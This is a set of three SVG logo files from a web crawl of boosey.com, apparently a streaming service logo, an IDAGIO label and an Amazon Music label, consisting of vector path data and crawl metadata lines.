<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 568 183" style="enable-background:new 0 0 568 183;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#54BA5F;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<g>
		<circle class="st0" cx="88.8" cy="91.6" r="83.7"/>
		<path class="st0" d="M227.4,52.6c2.6,0,13.7-0.8,27.3,9.4c0.6,0.5,0.7,1.3,0.3,1.9l-6.5,9.1c-0.5,0.7-1.4,0.8-2,0.3
			c-1.2-0.9-3.3-2.4-5.6-3.6c-3.9-2-9-3.6-13.4-3.6S216,67.5,216,74.5c0,5.6,5,7.7,20.3,11.5c10,2.6,21.6,7.4,21.6,22.6
			c0,14-11.7,22.9-27.8,22.9c-9.7,0-23-3.7-31.4-12.2c-0.5-0.5-0.5-1.4,0-1.9l7.3-8.6c0.5-0.6,1.5-0.7,2-0.1
			c2.8,2.6,11,9.2,22.1,9.2c13.3,0,12.7-8,12.7-9.2c0-2.5-1.8-6.1-8.4-7.9s-22.9-4.9-29.1-12.1c-3.8-4.5-4.3-9.4-4.3-13.2
			C200.8,67.1,206.3,52.6,227.4,52.6z"/>
		<path class="st0" d="M295.7,70.8c-11.8,0-18.2,8.7-18.2,8.7v-6c0-0.8-0.6-1.4-1.4-1.4H264c-0.8,0-1.4,0.6-1.4,1.4v72.8
			c0,0.8,0.6,1.4,1.4,1.4h12.2c0.8,0,1.4-0.6,1.4-1.4v-22.7c0,0,5.9,7.9,18.8,7.9c10.2,0,26.6-8.2,26.6-30.1S307.5,70.8,295.7,70.8z
			 M292.5,118.6c-8.3,0-15.3-7.2-15.3-17.4c0-6.3,3.9-17.2,15.1-17.2s15.4,9,15.4,17.2S303.3,118.6,292.5,118.6z"/>
		<path class="st0" d="M358,70.8c-19.1,0-30.9,15.7-30.9,30.5c0,16.2,12.6,30.4,31,30.4c18.5,0,31-14.6,31-30.4S377,70.8,358,70.8z
			 M358.1,118.6c-7.8,0-16.3-6.5-16.3-17.3S349.5,84,358.1,84c6.6,0,16,5.5,16,17.2S365.9,118.6,358.1,118.6z"/>
		<path class="st0" d="M427.3,83.7V73.3c0-0.8-0.6-1.4-1.4-1.4H412v-14c0-0.8-0.6-1.4-1.4-1.4h-11.9c-0.8,0-1.4,0.6-1.4,1.4v14h-5.8
			c-0.8,0-1.4,0.6-1.4,1.4v10.3c0,0.8,0.6,1.4,1.4,1.4h5.8c0,0,0,22.7,0,29.3s3,17,16.1,17c6,0,11.2-2.1,13.1-3
			c0.5-0.2,0.8-0.7,0.8-1.3v-10.1c0-0.9-1-1.5-1.8-0.9c-1.4,0.9-3.6,1.9-6.9,1.9c-6.3,0-6.6-4.3-6.6-7.3s0-25.6,0-25.6h13.8
			C426.7,85.1,427.3,84.5,427.3,83.7z"/>
		
			<ellipse transform="matrix(0.3554 -0.9347 0.9347 0.3554 232.2422 447.9597)" class="st0" cx="440.9" cy="55.6" rx="9.2" ry="9.2"/>
		<path class="st0" d="M446.8,130.4h-11.9c-0.8,0-1.4-0.6-1.4-1.4V73.4c0-0.8,0.6-1.4,1.4-1.4h11.9c0.8,0,1.4,0.6,1.4,1.4V129
			C448.2,129.7,447.6,130.4,446.8,130.4z"/>
		<path class="st0" d="M461.4,85.1h-5.8c-0.8,0-1.4-0.6-1.4-1.4V73.4c0-0.8,0.6-1.4,1.4-1.4h5.8c0,0,0-1.3,0-3.8s0.4-18.3,18.1-18.3
			c8.8,0,11.6,2,11.6,2s0,9.6,0,10.6s-0.4,1.9-1.5,1.5s-4.4-1.3-7.1-1.3s-6.4,1.6-6.4,6.3c0,1.7,0,2.9,0,2.9h21.7
			c0.6,0,1.1,0.4,1.3,0.9l15.2,39.2l13.5-39c0.2-0.6,0.7-0.9,1.3-0.9h13.3c0.6,0,1.1,0.6,0.8,1.2c-3.1,8.1-20.8,53.8-23.1,59.7
			c-2.5,6.4-6.8,15.1-18.9,15.1c-7.1,0-11.6-2.4-13.5-3.6c-0.6-0.4-0.8-1.1-0.5-1.8l4.3-9.3c0.2-0.4,0.7-0.5,1-0.3
			c1.2,0.8,4.1,2.2,7.4,2.2c4.8,0,7-5.7,7-5.7l-18.6-44.4h-12.2v43.9c0,0.8-0.6,1.4-1.4,1.4h-12c-0.8,0-1.4-0.6-1.4-1.4L461.4,85.1z
			"/>
		<g>
			<path class="st0" d="M550.6,76h4.4c1.2,0,2.2,0.4,2.8,1c0.5,0.5,0.8,1.3,0.8,2.2l0,0c0,1.6-0.8,2.5-2.1,3l2.4,3.5h-2.5l-2.1-3.1
				l0,0h-1.7v3.1h-2.1L550.6,76L550.6,76z M554.9,80.7c1,0,1.6-0.6,1.6-1.4l0,0c0-0.9-0.6-1.4-1.7-1.4h-2.1v2.8H554.9z"/>
		</g>
		<g>
			<path class="st0" d="M554.4,90.2c-5,0-9.1-4.1-9.1-9.1s4.1-9.1,9.1-9.1s9.1,4.1,9.1,9.1S559.5,90.2,554.4,90.2z M554.4,72.9
				c-4.5,0-8.1,3.6-8.1,8.1s3.7,8.1,8.1,8.1s8.1-3.6,8.1-8.1S558.9,72.9,554.4,72.9z"/>
		</g>
		<g>
			<path class="st1" d="M122.4,131.4c-1,0-1.9-0.3-2.8-0.8c-33-19.8-72.1-8.4-72.4-8.2c-2.9,0.9-6-0.8-6.9-3.7s0.8-6,3.7-6.9
				c1.8-0.5,44.1-13.1,81.3,9.3c2.6,1.6,3.4,4.9,1.9,7.6C126.1,130.5,124.3,131.4,122.4,131.4z"/>
		</g>
		<g>
			<path class="st1" d="M131.9,108.9c-1.1,0-2.2-0.3-3.2-0.9c-41.4-23.8-83.2-9.9-83.6-9.8c-3.4,1.2-7.1-0.6-8.3-4
				c-1.2-3.4,0.7-7.1,4-8.3c1.9-0.7,47.8-15.9,94.3,10.8c3.1,1.8,4.2,5.8,2.4,8.9C136.4,107.7,134.2,108.9,131.9,108.9z"/>
		</g>
		<g>
			<path class="st1" d="M142.2,83.2c-1.3,0-2.5-0.3-3.7-0.9c-47.8-25.1-96.8-10.1-97.3-9.9c-4.2,1.3-8.7-1-10-5.2s1-8.7,5.2-10
				c2.3-0.7,56-17.1,109.5,11c3.9,2.1,5.4,6.9,3.4,10.8C147.9,81.7,145.1,83.2,142.2,83.2z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/idagio-label.svg
body_size: 185
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 652 117" style="enable-background:new 0 0 652 117;" xml:space="preserve">
<path d="M49.2,88.1h34.7v17.4H49.2V88.1z M20.2,30.2v57.9l46.3-28.9L20.2,30.2z M147.3,105.4h-17V13h17V105.4z M253.6,59.2
	c0,28.8-20.2,46.2-48.1,46.2h-29.6V13h29.6C233.4,13,253.6,30.4,253.6,59.2L253.6,59.2z M192.8,28.6v61.3h13.5
	c16.6,0,29.1-10.7,29.1-30.6S223,28.7,206.3,28.7L192.8,28.6L192.8,28.6z M328.1,84.4h-38l-7.8,21h-18.8L300.6,13h16.9l37.1,92.4
	h-18.8L328.1,84.4L328.1,84.4z M322.6,69.1l-13.5-36.2l-13.5,36.2H322.6z M459.6,58.4c0,26.3-14.8,49-46,49
	c-28.3,0-48.9-18.6-48.9-48.2c0-28.5,19.4-48.2,49.7-48.2c15.3,0,27.1,5.2,35.9,12.3l-11.2,14.4c-7.1-6.1-16.1-9.4-25.4-9.4
	c-18.9,0-30.5,13.3-30.5,30.9c0,18,12,30.9,31.2,30.9c17.8,0,26-11.4,27.1-21.4H415V53.1h44.5C459.6,55,459.6,56.7,459.6,58.4
	L459.6,58.4z M499.6,105.4h-17V13h17V105.4z M620.2,59.2c0,28.7-21,48.2-48.5,48.2s-48.3-19.5-48.3-48.2S544.3,11,571.7,11
	C599.2,11,620.2,30.5,620.2,59.2L620.2,59.2z M541.9,59.2c0,18.4,12.5,30.9,29.8,30.9c17.4,0,29.8-12.5,29.8-30.9
	s-12.4-30.9-29.8-30.9C554.4,28.3,541.9,40.8,541.9,59.2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/amazon-music-label.svg
body_size: 3769
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1000.224px" height="279.771px" viewBox="476.503 133.282 1000.224 279.771"
	 enable-background="new 476.503 133.282 1000.224 279.771" xml:space="preserve">
<g>
	<path fill="#F68D11" d="M834.672,374.83c-33.475,24.912-82.134,38.191-124.004,38.223c-58.687,0.047-111.506-21.689-151.545-58.001
		c-3.147-2.84-0.33-6.739,3.446-4.515c43.164,25.175,96.495,40.36,151.616,40.317c37.165-0.029,78.051-7.844,115.622-23.886
		C835.484,364.542,840.245,370.737,834.672,374.83"/>
	<path fill="#F68D11" d="M848.666,358.794c-4.32-5.473-28.384-2.57-39.183-1.249c-3.306,0.391-3.807-2.491-0.849-4.556
		c19.21-13.576,50.658-9.696,54.32-5.15c3.666,4.553-0.943,36.255-18.932,51.428c-2.775,2.319-5.383,1.031-4.17-1.977
		C843.887,387.108,852.963,364.329,848.666,358.794"/>
	<path d="M810.152,257.215l-0.01-13.169c-0.002-1.991,1.514-3.353,3.309-3.354l58.74-0.046c1.877-0.002,3.38,1.393,3.381,3.348
		l0.009,11.264c0.002,1.907-1.593,4.367-4.432,8.298l-30.359,43.685c11.314-0.284,23.222,1.419,33.479,7.236
		c2.341,1.276,2.987,3.234,3.129,5.139l0.011,14.032c0.001,1.95-2.098,4.16-4.322,3.002c-18.059-9.492-42.069-10.538-62.059,0.165
		c-2.031,1.095-4.166-1.078-4.167-3.039l-0.011-13.376c-0.002-2.136,0.029-5.761,2.17-9.038l35.209-50.853l-30.686,0.024
		C811.671,260.535,810.154,259.202,810.152,257.215"/>
	<path d="M595.996,339.639l-17.881,0.014c-1.685-0.088-3.056-1.371-3.206-3.001l-0.041-92.179c-0.002-1.837,1.506-3.322,3.43-3.324
		l16.64-0.012c1.762,0.083,3.165,1.397,3.244,3.076l0.01,12.03h0.353c4.317-11.644,12.496-17.074,23.484-17.083
		c11.193-0.008,18.204,5.411,23.205,17.047c4.324-11.644,14.172-17.076,24.669-17.083c7.523-0.006,15.708,3.067,20.706,10.077
		c5.648,7.763,4.531,18.984,4.539,28.866l-0.006,58.178c0.001,1.865-1.495,3.319-3.429,3.321l-17.855,0.015
		c-1.78-0.12-3.185-1.537-3.186-3.317l-0.038-48.834c-0.003-3.906,0.307-13.589-0.521-17.283c-1.355-6.193-5.336-7.941-10.523-7.937
		c-4.332,0.004-8.857,2.93-10.674,7.573c-1.828,4.646-1.63,12.393-1.627,17.667l0.039,48.834c0.001,1.864-1.57,3.318-3.47,3.32
		l-17.844,0.016c-1.807-0.12-3.215-1.537-3.216-3.318l-0.064-48.833c-0.008-10.307,1.655-25.424-11.019-25.414
		c-12.813,0.009-12.332,14.729-12.324,25.431l0.038,48.836C599.428,338.183,597.911,339.638,595.996,339.639"/>
	<path d="M926.138,238.92c26.5-0.021,40.872,22.86,40.894,51.926c0.022,28.144-15.791,50.455-40.815,50.475
		c-25.989,0.02-40.201-22.844-40.224-51.347C885.972,261.246,900.284,238.94,926.138,238.92 M926.312,257.713
		c-13.187,0.01-13.983,18.052-13.975,29.333c0.009,11.22-0.126,35.314,13.867,35.306c13.827-0.013,14.484-19.434,14.476-31.27
		c-0.006-7.772-0.335-17.076-2.665-24.453C935.979,260.242,932.005,257.708,926.312,257.713"/>
	<path d="M1001.477,339.325l-17.806,0.014c-1.798-0.119-3.212-1.535-3.214-3.315l-0.101-92.197c0.156-1.663,1.632-2.99,3.431-2.991
		l16.565-0.013c1.559,0.083,2.847,1.123,3.189,2.559l0.012,14.104h0.322c5.006-12.628,11.982-18.631,24.347-18.64
		c7.989-0.006,15.869,2.881,20.854,10.804c4.689,7.409,4.699,19.817,4.706,28.736l0.045,58.003c-0.196,1.649-1.677,2.896-3.447,2.9
		l-17.912,0.014c-1.662-0.09-2.956-1.341-3.163-2.893l-0.04-50.054c-0.007-10.097,1.16-24.836-11.198-24.827
		c-4.344,0.003-8.346,2.932-10.329,7.377c-2.496,5.634-2.827,11.263-2.822,17.468l0.039,49.629
		C1004.906,337.867,1003.381,339.323,1001.477,339.325"/>
	<path d="M795.197,322.588c-3.283-4.521-6.744-8.198-6.75-16.643l-0.025-27.965c-0.01-11.86,0.855-22.742-7.855-30.916
		c-6.867-6.59-18.256-8.916-26.946-8.91c-16.986,0.015-35.969,6.432-39.922,27.494c-0.451,2.289,1.208,3.457,2.683,3.81
		l17.299,1.844c1.608-0.087,2.816-1.68,3.093-3.313c1.511-7.246,7.538-10.764,14.369-10.77c3.656-0.005,7.825,1.357,10.021,4.645
		c2.54,3.692,2.182,8.767,2.187,13.013v2.329c-10.36,1.184-23.889,1.962-33.588,6.269c-11.189,4.88-19.055,14.794-19.045,29.357
		c0.016,18.682,11.707,27.986,26.756,27.976c12.726-0.01,19.659-3.031,29.471-13.089c3.231,4.722,4.332,7.016,10.252,11.957
		c1.332,0.748,3.047,0.677,4.209-0.425l0.036,0.046c3.59-3.169,10.052-8.863,13.724-11.947
		C796.6,326.172,796.308,324.227,795.197,322.588z M760.032,314.564c-2.842,5.049-7.313,8.157-12.332,8.163
		c-6.882,0.005-10.887-5.229-10.892-13.044c-0.016-15.244,13.616-18.086,26.557-18.097v3.907
		C763.371,302.514,763.54,308.332,760.032,314.564z"/>
	<path d="M560.978,322.768c-3.293-4.518-6.75-8.199-6.754-16.644l-0.021-27.965c-0.01-11.86,0.804-22.742-7.912-30.915
		c-6.816-6.585-18.2-8.915-26.895-8.905c-17.001,0.01-35.964,6.426-39.938,27.494c-0.41,2.289,1.219,3.457,2.653,3.81l17.35,1.838
		c1.608-0.087,2.78-1.68,3.088-3.308c1.464-7.251,7.543-10.769,14.369-10.774c3.667,0,7.845,1.362,10.017,4.645
		c2.514,3.692,2.202,8.767,2.202,13.017l0.005,2.33c-10.375,1.178-23.904,1.962-33.604,6.264
		c-11.173,4.88-19.044,14.794-19.034,29.363c0.015,18.675,11.732,27.984,26.747,27.975c12.741-0.01,19.659-3.031,29.46-13.089
		c3.252,4.716,4.297,7.016,10.263,11.957c1.342,0.748,3.057,0.676,4.214-0.43l0.046,0.046c3.539-3.17,10.053-8.864,13.708-11.942
		C562.386,326.357,562.104,324.406,560.978,322.768z M525.833,314.749c-2.853,5.049-7.369,8.152-12.377,8.157
		c-6.856,0.005-10.866-5.224-10.876-13.043c-0.01-15.245,13.616-18.082,26.572-18.092l0.005,3.907
		C529.162,302.699,529.31,308.516,525.833,314.749z"/>
	<polyline fill="#F68D11" points="1167.535,215.794 1082.211,215.859 1082.199,200.858 1167.521,200.792 1167.535,215.794 	"/>
	<polyline fill="#F68D11" points="1167.515,193.291 1082.192,193.357 1082.182,178.355 1167.508,178.288 1167.515,193.291 	"/>
	<polyline fill="#F68D11" points="1167.501,170.787 1082.176,170.853 1082.164,155.852 1167.487,155.785 1167.501,170.787 	"/>
	<polyline fill="#F68D11" points="1167.48,148.284 1082.158,148.35 1082.146,133.347 1167.474,133.282 1167.48,148.284 	"/>
	<polyline fill="#F68D11" points="1260.25,215.721 1174.93,215.788 1174.916,200.785 1260.243,200.72 1260.25,215.721 	"/>
	<polyline fill="#F68D11" points="1260.237,193.218 1174.909,193.285 1174.902,178.282 1260.223,178.216 1260.237,193.218 	"/>
	<polyline fill="#F68D11" points="1353.082,215.65 1267.754,215.716 1267.74,200.713 1353.068,200.647 1353.082,215.65 	"/>
	<polyline fill="#F68D11" points="1353.061,193.146 1267.733,193.213 1267.727,178.21 1353.048,178.144 1353.061,193.146 	"/>
	<polyline fill="#F68D11" points="1353.048,170.643 1267.721,170.708 1267.706,155.707 1353.034,155.641 1353.048,170.643 	"/>
	<path d="M1297.694,320.136c0.204-0.396,0.819-0.803,1.223-0.806c0.396,0,1.01,0.205,1.618,0.408
		c8.924,4.403,17.861,6.807,24.758,6.802c9.743-0.008,16.223-5.832,16.216-14.454c-0.007-6.817-3.462-10.822-12.993-15.218
		c-13.602-6.212-17.868-8.412-22.744-12.425c-6.281-5.015-9.333-11.223-9.34-19.044c-0.014-16.241,12.762-27.885,30.82-27.898
		c10.549-0.008,26.172,4.999,26.172,8.409c0,0.395,0,0.395-0.396,1.398l-3.646,7.427c-0.409,0.604-1.222,1.202-1.83,1.203
		c-0.402,0-0.818-0.199-1.625-0.4c-7.715-3.605-13.594-5.2-19.07-5.195c-9.742,0.008-15.417,5.025-15.41,13.44
		c0,3.811,1.428,7.413,4.063,9.827c2.847,2.6,2.847,2.6,21.303,11.409c15.028,7.204,20.299,13.816,20.306,25.852
		c0.014,17.047-12.952,28.488-32.221,28.504c-10.146,0.009-21.713-2.994-30.021-7.805c-1.024-0.602-1.229-0.997-1.229-1.798
		c0-0.399,0-0.399,0.205-0.812L1297.694,320.136"/>
	<path d="M1374.207,244.396c-0.007-2.03,0.13-2.436,2.158-2.438h10.747c1.823-0.002,2.239,0.397,2.239,2.427v91.42
		c0,2.038-1.563,3.513-3.394,3.513l-8.568,0.007c-1.83,0.001-3.183-1.584-3.183-3.626V244.396"/>
	<path d="M1472.07,259.578c-0.614,1.014-1.017,1.42-1.618,1.423c-0.416,0-1.017-0.209-1.631-0.807
		c-9.942-7.297-13.997-9.126-20.901-9.121c-16.229,0.013-24.531,12.803-24.512,37.746c0.021,25.364,7.531,37.939,22.546,37.929
		c8.111-0.006,12.366-1.844,23.925-9.967c0.614-0.405,1.011-0.613,1.421-0.613c0.614,0,1.01,0.413,1.427,1.233l3.038,7.699
		c0.198,0.602,0.614,1.818,0.614,2.021c0,1.019-1.018,2.229-3.243,3.864c-8.302,6.085-18.448,9.54-28.396,9.549
		c-24.13,0.018-38.339-18.424-38.366-49.262c-0.021-33.268,15.574-53.769,41.131-53.79c8.72-0.006,17.254,2.625,24.751,7.902
		c3.257,2.221,4.473,3.638,4.473,5.064l-0.204,1.217L1472.07,259.578"/>
	<path d="M1192.326,270.124c-0.013-11.491-0.026-30.999-26.108-30.979c-10.179,0.008-19.045,6.937-23.476,15.517
		c-3.159-11.121-10.001-15.49-21.472-15.482c-9.403,0.006-19.479,4.928-23.732,13.5l-0.005-7.912
		c-0.002-1.769-1.4-3.184-3.207-3.283l-9.012,0.007c-1.789,0-3.266,1.31-3.416,2.977v91.657c0.001,1.776,1.509,3.182,3.312,3.298
		l9.017-0.008c1.793-0.001,3.27-1.32,3.415-2.983l-0.05-64.413c-0.012-15.325,11.295-19.703,18.505-19.708
		c10.901-0.01,12.896,8.882,13.242,16.135v68.331c0,1.746,1.803,2.638,3.62,2.745l8.722-0.007c1.786-0.003,3.186-1.356,3.334-2.738
		v-65.229c0.212-14.931,11.291-19.268,18.438-19.273c11.13-0.009,12.979,9.271,13.273,16.61l0.055,67.811
		c0,1.313,1.181,2.351,2.703,2.625l-0.021,0.107l9.498-0.008c1.796-0.001,3.271-1.091,3.414-2.481l-0.014-18.386L1192.326,270.124"
		/>
	<path d="M1212.763,324.919c1.892,5.095,9.252,15.502,24.095,15.489c13.902-0.013,21.993-4.929,26.172-13.509l0.007,7.91
		c0,1.771,1.372,3.194,3.147,3.293l8.869-0.007c1.762,0,3.141-1.315,3.292-2.979v-91.655c0-1.782-1.414-3.189-3.195-3.301
		l-8.87,0.007c-1.755,0.002-3.1,1.315-3.243,2.983v64.408c0.007,15.323-14.339,19.67-24.068,19.715
		c-10.727,0.047-12.679-8.882-13.027-16.142l-0.055-68.325c-0.321-1.476-1.728-2.641-3.502-2.738l-8.591,0.006
		c-1.747,0.002-3.182,1.098-3.331,2.479v65.484C1210.462,308.039,1210.864,319.844,1212.763,324.919"/>
	<path d="M1387.078,201.184l-10.748,0.007c-2.021,0.002-2.232,0.366-2.225,2.191v1.575l0.006,7.768v1.493
		c0,1.824,0.41,2.19,2.233,2.188l10.754-0.007c2.021-0.002,2.232-0.368,2.232-2.192l-0.007-1.579l-0.007-7.757v-1.5
		C1389.317,201.546,1388.907,201.182,1387.078,201.184"/>
</g>
</svg>
